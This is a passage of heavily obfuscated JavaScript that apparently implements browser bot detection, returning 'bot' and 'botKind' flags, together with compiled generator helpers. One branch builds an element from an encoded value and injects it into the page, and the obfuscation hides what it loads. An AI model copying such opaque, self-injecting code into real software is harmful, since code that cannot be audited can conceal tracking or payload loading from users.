GL=GO;if(j[GL(0x227,'bvhf')+'E'](j[GL(0xe1f,'bvhf')+'G'],j[GL(0x36b,'rCt(')+'G']))j[GL(0xb59,'4boF')+'y'](s5,s4);else{var s7=s3[GL(0x9e0,'qe5M')+'t'](void 0x0,O[GL(0x4cf,'NhNA')+'ow'])&&K[GL(0xd65,'q5C@')+'y'](void 0x0,s3[GL(0xcf5,'UUQj')+'a'](Q,[W],M[GL(0x4cf,'NhNA')+'ow'],!0x1)),s8=!(s3[GL(0xe35,'bvhf')+'t'](void 0x0,O[GL(0x32b,'NhNA')+GL(0x629,'bvhf')])||!L[GL(0x246,'VYsp')+'th'])&&s5[GL(0xd36,'0hB#')+'y'](void 0x0,s3[GL(0xf32,'kIst')+'a'](X,[R],Y[GL(0x317,'JKF4')+GL(0xb5f,'dGE2')],!0x1));q[J]=s3[GL(0x834,'A5tB')+'K'](s7,s8);}}))[GO(0xa02,'UUQj')](P,s0);}else{var s6=I[GO(0xada,'1vQU')+GO(0xf64,'[*v1')+'s'];s6&&E[GO(0x46c,'kIst')](s6[GO(0x604,'i5S[')+'t'](','));}}A[GE(0x8c4,'4boF')+'Q'](s1,(B=B[GE(0xd78,'[dA(')+'y'](U,x||[]))[GE(0x44e,'RVmz')]());});}function S(U,x){var Ge=sl,C={'YwMSI':G[Ge(0xd37,'A5tB')+'p'],'zJgdl':function(s0,s1){var Gg=Ge;return G[Gg(0x58b,'fcQN')+'L'](s0,s1);},'XzKZC':G[Ge(0x7d2,'IxWS')+'N'],'zvhjP':function(s0,s1){var GR=Ge;return G[GR(0x208,'fcQN')+'A'](s0,s1);},'yssso':G[Ge(0x8f4,'9zW5')+'v'],'uhkvC':G[Ge(0x17d,'r3L@')+'s'],'gxmfg':G[Ge(0x72e,'dGE2')+'M'],'QhOZb':G[Ge(0x75e,'[dA(')+'v'],'wLYLx':function(s0,s1){var Gm=Ge;return G[Gm(0x380,'Ubpw')+'r'](s0,s1);},'CjOgY':function(s0,s1){var Gq=Ge;return G[Gq(0xb98,']vGU')+'W'](s0,s1);},'RJtvA':function(s0,s1){var GJ=Ge;return G[GJ(0x781,'VYsp')+'Q'](s0,s1);},'pZtCk':function(s0,s1){var Ga=Ge;return G[Ga(0xc19,'[dA(')+'v'](s0,s1);},'JbQrV':G[Ge(0xab4,'JKF4')+'L'],'JCrVj':function(s0,s1){var GD=Ge;return G[GD(0x7e8,']vGU')+'G'](s0,s1);},'MgUcM':function(s0,s1){var GY=Ge;return G[GY(0x325,'4M9z')+'I'](s0,s1);},'ZrWrZ':function(s0,s1){var GX=Ge;return G[GX(0x3e8,'BC#C')+'h'](s0,s1);},'XRkXp':G[Ge(0x4f2,'0hB#')+'g'],'OXliU':G[Ge(0x738,'bvhf')+'z'],'EKlbp':G[Ge(0x417,'RJvf')+'S'],'oXQtA':function(s0,s1){var Gc=Ge;return G[Gc(0xc21,'FPOO')+'m'](s0,s1);},'Zbxgp':G[Ge(0x254,'zsoK')+'X'],'TmDof':G[Ge(0x77d,'ff3u')+'l'],'BBnbm':function(s0,s1){var GZ=Ge;return G[GZ(0xede,'Ubpw')+'U'](s0,s1);},'mMabG':function(s0,s1){var GT=Ge;return G[GT(0x915,'[dA(')+'k'](s0,s1);},'TiNet':function(s0,s1){var GF=Ge;return G[GF(0x4e6,'ff3u')+'c'](s0,s1);},'OXQAA':function(s0,s1){var Gp=Ge;return G[Gp(0x1f0,']vGU')+'p'](s0,s1);},'HSVQl':G[Ge(0xb75,'WLFq')+'j'],'gBoMO':function(s0,s1){var GU=Ge;return G[GU(0x835,'A5tB')+'Z'](s0,s1);},'KpEdA':G[Ge(0xde5,'kIst')+'h'],'aTfRN':G[Ge(0x837,'ff3u')+'Z'],'ywKrF':function(s0,s1){var Gu=Ge;return G[Gu(0xa04,'dGE2')+'e'](s0,s1);},'KOeHD':G[Ge(0xad5,'WLFq')+'x'],'JJISs':G[Ge(0xa85,'jKFX')+'C'],'dKgIT':function(s0,s1){var Gl=Ge;return G[Gl(0xd52,']vGU')+'n'](s0,s1);},'pdWwW':G[Ge(0xa7f,'UUQj')+'T'],'nVRVN':G[Ge(0xd6c,'91l4')+'G'],'Bhrlj':G[Ge(0x372,'TzBB')+'J'],'BdFnZ':G[Ge(0x61f,'[*v1')+'W'],'pSeQw':function(s0,s1,s2){var Gx=Ge;return G[Gx(0x1c0,'MhCb')+'w'](s0,s1,s2);},'UVAea':G[Ge(0x1bd,'4boF')+'U'],'gwJBr':G[Ge(0x50c,'48jv')+'J'],'dzZHe':G[Ge(0x82c,'VYsp')+'P'],'EuItM':G[Ge(0xd82,'VYsp')+'y'],'belxy':G[Ge(0x7ea,'VYsp')+'K'],'RknfU':function(s0,s1,s2){var Gy=Ge;return G[Gy(0x376,'TzBB')+'f'](s0,s1,s2);},'CAzac':G[Ge(0x82f,'1vQU')+'m'],'AhSkW':G[Ge(0x5ff,'3v6g')+'y'],'cmfHl':G[Ge(0xc42,']5Ev')+'e'],'NTsmQ':G[Ge(0x2a4,'WLFq')+'M'],'ERkYJ':G[Ge(0x25d,'1vQU')+'n'],'XSjPf':G[Ge(0x465,'UUQj')+'w'],'ZmtRw':G[Ge(0x383,'r3L@')+'c'],'GpUXA':function(s0,s1){var GC=Ge;return G[GC(0x8e2,'WLFq')+'x'](s0,s1);},'xALgg':G[Ge(0x23b,'9zW5')+'s'],'QcKtj':function(s0,s1){var GB=Ge;return G[GB(0x914,'4boF')+'Z'](s0,s1);},'ejjGh':G[Ge(0xb29,'RJvf')+'k'],'GgQhT':function(s0,s1){var Gr=Ge;return G[Gr(0xbfc,'WLFq')+'G'](s0,s1);},'SHkKU':G[Ge(0x41d,'(Fkq')+'D'],'MZqRx':G[Ge(0x88e,'S%Dt')+'l'],'qTUbD':G[Ge(0x209,'rCt(')+'z'],'BRJXl':G[Ge(0x7b7,'kIst')+'e'],'iLbvU':G[Ge(0xd1d,'WHZ2')+'M'],'wvymj':G[Ge(0x71b,'RJvf')+'K'],'uUZkZ':function(s0,s1){var GA=Ge;return G[GA(0xbcf,'qe5M')+'p'](s0,s1);},'xybRg':G[Ge(0x8b1,'jSV(')+'M'],'DOLaV':G[Ge(0x875,'MLAD')+'L']},B,A,N,k={'label':0x0,'sent':function(){var GN=Ge,s0={'ESanb':function(s1,s2){var Gn=a0G;return G[Gn(0xfa6,']5Ev')+'x'](s1,s2);},'rASgq':G[GN(0x42f,'(Fkq')+'s'],'kVrmR':function(s1,s2){var Gk=GN;return G[Gk(0xa07,'VYsp')+'l'](s1,s2);},'LavrJ':G[GN(0x2b9,'IxWS')+'z']};if(G[GN(0xdd4,'[dA(')+'d'](G[GN(0xc85,'ff3u')+'K'],G[GN(0x960,'48jv')+'K'])){var s2={'ectdd':function(s6,s7){var Gj=GN;return s0[Gj(0xbaf,']vGU')+'b'](s6,s7);},'zrGZB':s0[GN(0x41e,'S%Dt')+'q']};if(s0[GN(0x21a,'A5tB')+'R'](void 0x0,this[GN(0x5bf,'UUQj')+GN(0xd59,'q5C@')+'ts']))throw new E(s0[GN(0x9de,'MhCb')+'J']);var s3=function(s6,s7){var Gb=GN,s8={},s9={'bot':!0x1};for(var ss in s7){var sG=(0x0,s7[ss])(s6),sI={'bot':!0x1};s2[Gb(0x427,'JKF4')+'d'](s2[Gb(0xba8,'!wYg')+'B'],typeof sG)?sI={'bot':!0x0,'botKind':sG}:sG&&(sI={'bot':!0x0,'botKind':s4}),s8[ss]=sI,sI[Gb(0x672,'zsoK')]&&(s9=sI);}return[s8,s9];}(this[GN(0xb36,'yk@F')+GN(0x4a2,'&&x2')+'ts'],J),s4=s3[0x0],s5=s3[0x1];return this[GN(0xa3d,'fcQN')+GN(0x6fe,'FPOO')+'ns']=s4,s5;}else{if(G[GN(0xb7d,'yk@F')+'x'](0x1,N[0x0]))throw N[0x1];return N[0x1];}},'trys':[],'ops':[]},j=Object[Ge(0x191,'zsoK')+'te']((G[Ge(0x3d8,'FPOO')+'x'](G[Ge(0xfb8,'4boF')+'D'],typeof Iterator)?Iterator:Object)[Ge(0x849,'UUQj')+Ge(0x6ae,'qe5M')+'e']);return j[Ge(0x4c5,'FPOO')]=G[Ge(0x360,'TzBB')+'W'](P,0x0),j[Ge(0xfaa,'[dA(')+'w']=G[Ge(0x1bf,']5Ev')+'L'](P,0x1),j[Ge(0x4d0,'qe5M')+'rn']=G[Ge(0x90a,'zz6Y')+'A'](P,0x2),G[Ge(0x8e2,'WLFq')+'x'](G[Ge(0x708,'4M9z')+'D'],typeof Symbol)&&(j[Symbol[Ge(0xf9c,'Ubpw')+Ge(0x790,'zsoK')]]=function(){var GP=Ge;return G[GP(0x334,'48jv')+'c'](G[GP(0x541,'NhNA')+'j'],G[GP(0x9f2,'yk@F')+'p'])?this:I[GP(0x3be,'91l4')+GP(0xe36,'0hB#')+GP(0xa46,'rCt(')+GP(0xcb7,'FPOO')+GP(0xcd5,'S%Dt')](E);}),j;function P(s0){var I2=Ge,s1={'hFguN':function(s2,s3){var Go=a0G;return C[Go(0xc62,'WHZ2')+'x'](s2,s3);},'yxmdl':function(s2,s3){var Gf=a0G;return C[Gf(0xf95,'(Fkq')+'Y'](s2,s3);},'Dzlwo':function(s2,s3){var I0=a0G;return C[I0(0x4d4,'zsoK')+'A'](s2,s3);},'AGePd':function(s2,s3){var I1=a0G;return C[I1(0xc30,'qe5M')+'k'](s2,s3);},'FfWxR':C[I2(0xc61,'kIst')+'V'],'IhWJJ':function(s2,s3){var I3=I2;return C[I3(0xbb1,'3v6g')+'j'](s2,s3);},'LAXVf':function(s2,s3){var I4=I2;return C[I4(0xd29,'kIst')+'M'](s2,s3);},'nQzyg':function(s2,s3){var I5=I2;return C[I5(0xe17,'NhNA')+'Z'](s2,s3);},'QUggc':C[I2(0xf85,'91l4')+'p'],'oovdJ':C[I2(0x3a1,'MhCb')+'U'],'RXueu':C[I2(0x7f1,'WHZ2')+'p'],'vnGHW':function(s2,s3){var I6=I2;return C[I6(0x869,'4boF')+'A'](s2,s3);},'dSUex':C[I2(0x4c1,'WLFq')+'p'],'ZwxxH':C[I2(0xe21,'yk@F')+'f'],'efbMp':function(s2,s3){var I7=I2;return C[I7(0xee8,'i5S[')+'m'](s2,s3);},'SFzXO':function(s2,s3){var I8=I2;return C[I8(0xda4,'9zW5')+'G'](s2,s3);},'syuWe':function(s2,s3){var I9=I2;return C[I9(0x1f5,'RJvf')+'t'](s2,s3);},'CbaDS':function(s2,s3){var Is=I2;return C[Is(0xd0d,'BC#C')+'A'](s2,s3);},'WirzB':C[I2(0xcaf,'q5C@')+'l'],'OVPvY':function(s2,s3){var IG=I2;return C[IG(0x62a,'S%Dt')+'A'](s2,s3);},'bNBRt':function(s2,s3){var II=I2;return C[II(0xbab,'9zW5')+'O'](s2,s3);},'UKDLT':C[I2(0x29e,'0hB#')+'A'],'UyyEv':C[I2(0xc0f,'yk@F')+'N'],'ZfMvm':function(s2,s3){var IE=I2;return C[IE(0xa0f,'YSJf')+'F'](s2,s3);},'vegxJ':function(s2,s3){var IS=I2;return C[IS(0x1f4,'r3L@')+'O'](s2,s3);},'CvjoL':C[I2(0x614,'fcQN')+'D'],'OQUFx':C[I2(0x1c8,']5Ev')+'s'],'VMrTi':function(s2,s3){var Iw=I2;return C[Iw(0xf19,'kIst')+'T'](s2,s3);},'nJffn':C[I2(0x6a4,'[dA(')+'W'],'rwQEw':C[I2(0xcf2,'[*v1')+'N'],'ckyVN':C[I2(0x7f7,'TzBB')+'j'],'MTdXs':C[I2(0x567,'3v6g')+'Z'],'GCZqa':function(s2,s3,s4){var Ii=I2;return C[Ii(0xa57,'!wYg')+'w'](s2,s3,s4);},'oKUZv':C[I2(0x2a9,'bdIw')+'a'],'TeoPb':C[I2(0x1af,'fcQN')+'r'],'YDHfR':C[I2(0x9a3,'4M9z')+'e'],'oxsXs':function(s2,s3,s4){var Iv=I2;return C[Iv(0xc56,'dGE2')+'w'](s2,s3,s4);},'KJNUs':C[I2(0xfa5,'kIst')+'M'],'bQSQE':C[I2(0x922,'Ubpw')+'y'],'AGQGk':function(s2,s3,s4){var IV=I2;return C[IV(0x9e2,'91l4')+'U'](s2,s3,s4);},'kljwL':C[I2(0xf98,'[*v1')+'c'],'JDscM':function(s2,s3,s4){var IH=I2;return C[IH(0x29d,'qe5M')+'w'](s2,s3,s4);},'IhYRJ':C[I2(0x4c8,'ff3u')+'W'],'wzLAD':C[I2(0x7a5,']vGU')+'l'],'JUDpR':C[I2(0x6e3,'MhCb')+'Q'],'XxofQ':C[I2(0x931,'jSV(')+'J'],'Rpjhe':C[I2(0x2a5,'&&x2')+'f'],'mYJgJ':C[I2(0xd76,'MhCb')+'w'],'pWfHS':function(s2,s3){var It=I2;return C[It(0x3fc,'A5tB')+'A'](s2,s3);},'xckcA':C[I2(0x675,']5Ev')+'g'],'SLzii':function(s2,s3){var Ih=I2;return C[Ih(0xb0c,'!wYg')+'j'](s2,s3);},'OvoRM':C[I2(0x9ee,'(Fkq')+'h'],'oNUMF':function(s2,s3){var Iz=I2;return C[Iz(0xb1a,'[*v1')+'T'](s2,s3);},'rceJz':C[I2(0x94c,'r3L@')+'U'],'WKDft':C[I2(0xda0,'&&x2')+'x'],'xcvEw':C[I2(0xc2b,'MLAD')+'D'],'VeeMK':C[I2(0x1fc,'91l4')+'l'],'APmUs':C[I2(0x8ef,'S%Dt')+'U'],'mGJbd':function(s2,s3){var Id=I2;return C[Id(0xbc3,']5Ev')+'F'](s2,s3);},'dahCo':C[I2(0xed4,'Ubpw')+'j']};if(C[I2(0xf00,'r3L@')+'Z'](C[I2(0x3f7,'qe5M')+'g'],C[I2(0xe38,'[dA(')+'V'])){const [s3,...s4]=s5,s5=q[I2(0x535,'JKF4')+I2(0xc07,'bdIw')+I2(0xdf3,'RJvf')+'t'](C[I2(0x392,'ff3u')+'I']);return s5[I2(0xb8f,'bvhf')]=C[I2(0x65e,'NhNA')+'l'](C[I2(0x5af,'4boF')+'l'](C[I2(0x4be,'FPOO')+'l'](s3,C[I2(0xd20,'dGE2')+'C']),C[I2(0xc4f,'IxWS')+'P'](V,H[I2(0x28b,'VYsp')+I2(0x9f8,'4boF')])[I2(0x2d6,'q5C@')+I2(0x80e,'FPOO')](/=+$/,'')),C[I2(0x31a,'&&x2')+'o']),s5[I2(0xba2,'A5tB')+I2(0xcdb,'BC#C')+I2(0xe10,'WHZ2')](C[I2(0x3d2,'RJvf')+'C'],C[I2(0x56e,'[*v1')+'g']),s5[I2(0xde8,'4boF')+I2(0x2aa,'kIst')+I2(0x7f8,'r3L@')+I2(0x66d,'bdIw')](C[I2(0x78f,'q5C@')+'b'],()=>{var IK=I2;s1[IK(0x8e6,'jKFX')+'N'](s4[IK(0xb76,'WLFq')+'th'],0x0)&&s1[IK(0x331,'IxWS')+'l'](s3,s4);}),Z[I2(0xb35,'VYsp')][I2(0x494,'[*v1')+I2(0xc2c,'0hB#')+I2(0x404,'JKF4')](s5),s5;}else return function(s3){var IW=I2,s4={'DpuKM':function(s5,s6){var IQ=a0G;return s1[IQ(0x23a,'bdIw')+'S'](s5,s6);},'jaBox':s1[IW(0xe93,'RJvf')+'A'],'WbCSz':function(s5,s6){var IM=IW;return s1[IM(0xe09,'rCt(')+'i'](s5,s6);},'UDUyH':function(s5,s6){var IO=IW;return s1[IO(0xcb3,'WHZ2')+'l'](s5,s6);},'zsSnC':function(s5,s6){var IL=IW;return s1[IL(0xa7d,'r3L@')+'i'](s5,s6);},'AspRG':s1[IW(0xd1b,'[dA(')+'M'],'xCojp':function(s5,s6){var Ie=IW;return s1[Ie(0x219,'bdIw')+'F'](s5,s6);},'dewaD':s1[IW(0xc2a,'FPOO')+'z'],'nBkAI':s1[IW(0xadc,'VYsp')+'t'],'zSPVP':function(s5,s6){var Ig=IW;return s1[Ig(0xeb5,'A5tB')+'S'](s5,s6);},'eCntM':s1[IW(0x420,'VYsp')+'w'],'AxVmh':s1[IW(0x235,'MLAD')+'K'],'Tikuc':s1[IW(0xa44,'Ubpw')+'s']};if(s1[IW(0xad0,']5Ev')+'d'](s1[IW(0xfab,'jKFX')+'o'],s1[IW(0x840,'&&x2')+'o']))return function(s5){var Iq=IW,s6={'IyBJD':function(s7,s8){var IR=a0G;return s1[IR(0x935,'yk@F')+'o'](s7,s8);},'ppxgh':function(s7,s8){var Im=a0G;return s1[Im(0x309,'BC#C')+'d'](s7,s8);},'lxqpY':s1[Iq(0x2d9,'BC#C')+'R'],'nEfZI':function(s7,s8){var IJ=Iq;return s1[IJ(0x2e3,'NhNA')+'J'](s7,s8);},'NzvNd':function(s7,s8){var Ia=Iq;return s1[Ia(0x4bb,'i5S[')+'d'](s7,s8);},'CKhaS':function(s7,s8){var ID=Iq;return s1[ID(0xf2e,'i5S[')+'f'](s7,s8);},'dREax':function(s7,s8){var IY=Iq;return s1[IY(0xc84,'kIst')+'g'](s7,s8);}};if(s1[Iq(0x896,'VYsp')+'d'](s1[Iq(0x786,'dGE2')+'c'],s1[Iq(0x84d,'VYsp')+'J'])){var s8,s9=I[Iq(0x9f7,'Ubpw')+Iq(0x8a4,'zz6Y')];return s6[Iq(0x49d,'bvhf')+'D'](0x0,s9[Iq(0x643,'MhCb')+'e'])&&(s6[Iq(0xc9b,'bvhf')+'h'](s6[Iq(0xd9d,'bdIw')+'Y'],s9[Iq(0x819,'JKF4')+'e'][Iq(0xdb5,'91l4')])||s6[Iq(0x820,'lQTh')+'I'](null,s6[Iq(0xf5c,'bvhf')+'d'](null,s8=s9[Iq(0x50b,'S%Dt')+'e'][Iq(0x282,'bvhf')+Iq(0xad9,'jKFX')])||s6[Iq(0x9c8,'ff3u')+'d'](void 0x0,s8)?void 0x0:s8[Iq(0x5cf,'jKFX')+Iq(0x470,'91l4')])?E:void 0x0);}else{if(B)throw new TypeError(s1[Iq(0x8d8,'yk@F')+'u']);for(;j&&(j=0x0,s5[0x0]&&(k=0x0)),k;)try{if(s1[Iq(0xac3,'WHZ2')+'W'](s1[Iq(0x513,'IxWS')+'x'],s1[Iq(0x5f7,'dGE2')+'H'])){if(B=0x1,A&&(N=s1[Iq(0xcad,'9zW5')+'p'](0x2,s5[0x0])?A[Iq(0x5a7,'q5C@')+'rn']:s5[0x0]?A[Iq(0xe0e,'4M9z')+'w']||((N=A[Iq(0x4a9,'A5tB')+'rn'])&&N[Iq(0xe7d,'WLFq')](A),0x0):A[Iq(0x7b5,'BC#C')])&&!(N=N[Iq(0xd31,'dGE2')](A,s5[0x1]))[Iq(0xf06,'!wYg')])return N;switch(A=0x0,N&&(s5=[s1[Iq(0xaf9,'&&x2')+'p'](0x2,s5[0x0]),N[Iq(0x9df,'IxWS')+'e']]),s5[0x0]){case 0x0:case 0x1:N=s5;break;case 0x4:return k[Iq(0xbdc,'WHZ2')+'l']++,{'value':s5[0x1],'done':!0x1};case 0x5:k[Iq(0x4cc,'MhCb')+'l']++,A=s5[0x1],s5=[0x0];continue;case 0x7:s5=k[Iq(0x95b,'rCt(')][Iq(0xbc9,'jKFX')](),k[Iq(0x3e2,'4boF')][Iq(0x43a,'bdIw')]();continue;default:if(!((N=s1[Iq(0xdaf,'bvhf')+'N']((N=k[Iq(0x847,'!wYg')])[Iq(0xb76,'WLFq')+'th'],0x0)&&N[s1[Iq(0x683,'0hB#')+'O'](N[Iq(0xf0e,'4boF')+'th'],0x1)])||s1[Iq(0x822,'Ubpw')+'e'](0x6,s5[0x0])&&s1[Iq(0x22f,'&&x2')+'S'](0x2,s5[0x0]))){if(s1[Iq(0x1d3,'0hB#')+'W'](s1[Iq(0x767,'dGE2')+'B'],s1[Iq(0x7d0,'RJvf')+'B'])){var s9=(0x0,q[V])(H),ss={'bot':!0x1};s4[Iq(0xacf,'WLFq')+'M'](s4[Iq(0x4bc,'1vQU')+'x'],typeof s9)?ss={'bot':!0x0,'botKind':s9}:s9&&(ss={'bot':!0x0,'botKind':x}),Z[z]=ss,ss[Iq(0x3b9,'WLFq')]&&(O=ss);}else{k=0x0;continue;}}if(s1[Iq(0xcd6,'TzBB')+'Y'](0x3,s5[0x0])&&(!N||s1[Iq(0xfb6,'BC#C')+'N'](s5[0x1],N[0x0])&&s1[Iq(0x20f,'fcQN')+'t'](s5[0x1],N[0x3]))){if(s1[Iq(0xbd0,'A5tB')+'e'](s1[Iq(0x91d,'kIst')+'T'],s1[Iq(0x8c7,'ff3u')+'v'])){k[Iq(0x798,'&&x2')+'l']=s5[0x1];break;}else return s4[Iq(0x21c,'NhNA')+'z'](I,E?0x1:0x0);}if(s1[Iq(0xc97,'YSJf')+'m'](0x6,s5[0x0])&&s1[Iq(0x9f3,'4M9z')+'J'](k[Iq(0x9d1,'JKF4')+'l'],N[0x1])){if(s1[Iq(0x93c,'IxWS')+'m'](s1[Iq(0xdcc,'&&x2')+'L'],s1[Iq(0xdd7,'lQTh')+'x']))s4[Iq(0x502,'A5tB')+'H'](E,S[Iq(0xaa7,'jSV(')+'w'](J));else{k[Iq(0x288,'48jv')+'l']=N[0x1],N=s5;break;}}if(N&&s1[Iq(0xcc2,'BC#C')+'t'](k[Iq(0x2a7,'bdIw')+'l'],N[0x2])){if(s1[Iq(0xd7d,'4M9z')+'i'](s1[Iq(0x4d3,'dGE2')+'n'],s1[Iq(0x544,'zsoK')+'n'])){k[Iq(0xa6e,'q5C@')+'l']=N[0x2],k[Iq(0xdfc,'1vQU')][Iq(0xc44,'(Fkq')](s5);break;}else{if(s6[Iq(0x468,'MhCb')+'S'](S,J)&&s6[Iq(0x225,']vGU')+'x'](null,N[Iq(0xbc0,'qe5M')+'k']))return q[Iq(0x3fd,'RVmz')+'k'][Iq(0xfb0,'MhCb')+Iq(0x817,'[dA(')]();}}N[0x2]&&k[Iq(0x30f,'jSV(')][Iq(0x755,']vGU')](),k[Iq(0x8bc,'RJvf')][Iq(0xf82,'3v6g')]();continue;}s5=x[Iq(0x514,'3v6g')](U,k);}else{if(s4[Iq(0x68d,'S%Dt')+'C'](void 0x0,S[Iq(0x6b2,'zz6Y')+Iq(0xd9f,']5Ev')+Iq(0x66b,'VYsp')+Iq(0x9a0,'4M9z')]))throw new J(-0x1,s4[Iq(0x95f,'zz6Y')+'G']);var sE=N[Iq(0x538,'S%Dt')+Iq(0x836,'MLAD')+Iq(0x846,'bvhf')+Iq(0xe8b,'MhCb')];if(s4[Iq(0x377,'NhNA')+'p'](s4[Iq(0x413,'0hB#')+'D'],typeof sE[Iq(0x7b9,'i5S[')+Iq(0xcdb,'BC#C')+Iq(0xa61,'MLAD')+Iq(0xe27,'r3L@')+'s']))throw new q(-0x2,s4[Iq(0xf36,'IxWS')+'I']);return sE[Iq(0xd57,'NhNA')+Iq(0x501,'WHZ2')+Iq(0xa8b,'UUQj')+Iq(0x6d3,'UUQj')+'s']();}}catch(sE){if(s1[Iq(0x585,'4boF')+'S'](s1[Iq(0x4e1,'9zW5')+'w'],s1[Iq(0x7ab,']vGU')+'w'])){var sw=I[Iq(0xa49,'zz6Y')+'L'];if(s4[Iq(0xe2b,'Ubpw')+'C'](0x0,sw[Iq(0x48c,'!wYg')+'e'])){var si=sw[Iq(0x906,'[dA(')+'e'],sv=si[Iq(0xe72,'q5C@')+'or'],sV=si[Iq(0x197,'jSV(')+Iq(0x391,'4boF')];if(s4[Iq(0xf2c,'[*v1')+'P'](s4[Iq(0xdc2,']5Ev')+'M'],sv)&&s4[Iq(0xa3c,'zsoK')+'M'](s4[Iq(0x6af,'r3L@')+'h'],sV))return S;}}else s5=[0x6,sE],A=0x0;}finally{if(s1[Iq(0x3a9,'fcQN')+'d'](s1[Iq(0x179,'dGE2')+'N'],s1[Iq(0x2cd,'yk@F')+'s'])){var si=J[Iq(0x2ef,'[*v1')](this,si)||this;return si[Iq(0x9da,'JKF4')+'e']=q,si[Iq(0x555,'0hB#')]=s4[Iq(0xe7b,'9zW5')+'c'],V[Iq(0x603,'fcQN')+Iq(0x6a0,'WLFq')+Iq(0xa2d,'bvhf')+'Of'](si,H[Iq(0x957,'TzBB')+Iq(0x825,'VYsp')+'e']),si;}else B=N=0x0;}if(s1[Iq(0x7fa,'bvhf')+'p'](0x5,s5[0x0]))throw s5[0x1];return{'value':s5[0x0]?s5[0x1]:void 0x0,'done':!0x0};}}([s0,s3]);else{var s6,s7=s1[IW(0xb77,'4boF')+'i'](null,s6=s7[IW(0x57f,'[dA(')+IW(0x4ff,'MhCb')+'t'])||s1[IW(0x8b5,'!wYg')+'Y'](void 0x0,s6)?void 0x0:s6[IW(0xe2e,'yk@F')+IW(0x1a9,'WLFq')+IW(0x3ad,'qe5M')]();return s1[IW(0x79b,'YSJf')+'a'](Z,s7,s1[IW(0x8fa,'A5tB')+'v'])?s1[IW(0xa09,'jSV(')+'b']:s1[IW(0x25e,']vGU')+'a'](z,s7,s1[IW(0xa2a,'BC#C')+'R'])||s1[IW(0xd93,'&&x2')+'s'](O,s7,s1[IW(0x71e,'BC#C')+'s'])?s1[IW(0x5c8,'r3L@')+'E']:s1[IW(0x749,'bdIw')+'k'](K,s7,s1[IW(0x50f,'kIst')+'L'])?s1[IW(0xe15,'VYsp')+'L']:s1[IW(0x8c2,'A5tB')+'M'](Q,s7,s1[IW(0xee2,'bdIw')+'J'])?s1[IW(0xab1,']5Ev')+'J']:s1[IW(0x69e,'rCt(')+'a'](W,s7,s1[IW(0x5a9,']vGU')+'D'])||s1[IW(0xdad,'4M9z')+'s'](M,s7,s1[IW(0xd2b,'FPOO')+'R'])?s1[IW(0x56f,'VYsp')+'D']:s1[IW(0x2e9,'48jv')+'a'](O,s7,s1[IW(0x540,'zz6Y')+'Q'])?s1[IW(0x4ed,'dGE2')+'Q']:s1[IW(0xd30,'TzBB')+'M'](L,s7,s1[IW(0x6e0,'[*v1')+'e'])?s1[IW(0x508,'i5S[')+'e']:s1[IW(0x63b,'4boF')+'J'];}};}}function V(U,x,C){var IX=sl;if(G[IX(0x285,'3v6g')+'l'](G[IX(0x99d,'fcQN')+'F'],G[IX(0x682,'&&x2')+'F'])){if(C||G[IX(0xa18,'WHZ2')+'z'](0x2,arguments[IX(0x529,'RJvf')+'th'])){for(var B,A=0x0,N=x[IX(0x426,'9zW5')+'th'];G[IX(0xec1,'IxWS')+'P'](A,N);A++)!B&&G[IX(0x44a,'48jv')+'I'](A,x)||(B||(B=Array[IX(0x9f5,'zz6Y')+IX(0x491,'rCt(')+'e'][IX(0x1fb,'dGE2')+'e'][IX(0x32c,'TzBB')](x,0x0,A)),B[A]=x[A]);}return U[IX(0xe1c,'TzBB')+'at'](B||Array[IX(0x893,'rCt(')+IX(0xc15,'&&x2')+'e'][IX(0x454,'[*v1')+'e'][IX(0x300,'ff3u')](x));}else{if(G[IX(0x4f1,'UUQj')+'n'](void 0x0,J[IX(0x956,'jKFX')+IX(0x6a6,'3v6g')]))throw new A(-0x1,G[IX(0xb1e,'!wYg')+'k']);if(G[IX(0x5dd,'RJvf')+'Q'](void 0x0,q[IX(0x3f1,'A5tB')+IX(0xe9d,'IxWS')][IX(0xd53,'jKFX')+'th']))throw new V(-0x3,G[IX(0x562,'RJvf')+'A']);return H[IX(0x489,'S%Dt')+IX(0x64e,'WHZ2')][IX(0xa58,'i5S[')+'th'];}}Object[sl(0xb28,'3v6g')+'te'],Object[sl(0xcbd,']vGU')+'te'],G[sl(0x4c0,'MhCb')+'X'](G[sl(0x7da,'A5tB')+'D'],typeof SuppressedError)&&SuppressedError;var H=G[sl(0xaf2,'MLAD')+'U'],z=G[sl(0x958,'UUQj')+'D'],K=G[sl(0xdaa,'WHZ2')+'X'],Q=G[sl(0x9e3,'kIst')+'s'],W=G[sl(0x6f9,'fcQN')+'R'],M=G[sl(0xe8f,'WLFq')+'c'],O=function(U){var IZ=sl,x={'dPUqi':function(C,B){var Ic=a0G;return G[Ic(0x336,'bvhf')+'v'](C,B);},'zWHJf':G[IZ(0x67b,'MhCb')+'g'],'ikvjN':function(C,B){var IT=IZ;return G[IT(0xdb7,'dGE2')+'M'](C,B);},'FEAvg':G[IZ(0xcc5,'UUQj')+'H'],'JKQaH':function(C,B){var IF=IZ;return G[IF(0xc63,'RJvf')+'Z'](C,B);},'VViit':function(C,B){var Ip=IZ;return G[Ip(0x485,'&&x2')+'s'](C,B);},'xJvOh':function(C,B){var IU=IZ;return G[IU(0x633,'(Fkq')+'A'](C,B);},'ftlKb':function(C,B){var Iu=IZ;return G[Iu(0xa55,'RVmz')+'l'](C,B);},'GQIGF':G[IZ(0x6ec,'[*v1')+'U'],'reaTI':function(C,B){var Il=IZ;return G[Il(0xf8e,'kIst')+'l'](C,B);},'XhGge':G[IZ(0x1a7,'zsoK')+'m'],'HCNNS':G[IZ(0x827,'bdIw')+'i'],'HoeTP':function(C,B){var Ix=IZ;return G[Ix(0x6ff,'NhNA')+'J'](C,B);},'IOxiP':G[IZ(0x48d,'bdIw')+'D'],'GzhwH':function(C,B){var Iy=IZ;return G[Iy(0xab7,'(Fkq')+'V'](C,B);},'psMGd':function(C,B){var IC=IZ;return G[IC(0xc7b,'kIst')+'Z'](C,B);},'aNSho':G[IZ(0x778,']vGU')+'V'],'EQYWs':G[IZ(0x8f6,'TzBB')+'n'],'Ofcyl':function(C,B,A){var IB=IZ;return G[IB(0x17c,'UUQj')+'w'](C,B,A);},'ldJqu':function(C,B){var Ir=IZ;return G[Ir(0x4dc,'fcQN')+'n'](C,B);}};if(G[IZ(0x53e,'BC#C')+'B'](G[IZ(0x5fe,'bvhf')+'o'],G[IZ(0x63d,'ff3u')+'o'])){if(x[IZ(0x870,'rCt(')+'i'](void 0x0,J[IZ(0xc23,'A5tB')+IZ(0x4ef,'i5S[')+'on']))throw new 